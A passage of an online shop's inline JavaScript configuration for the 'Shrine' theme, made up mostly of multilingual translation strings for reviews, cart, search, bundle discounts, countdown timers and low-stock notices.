Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i 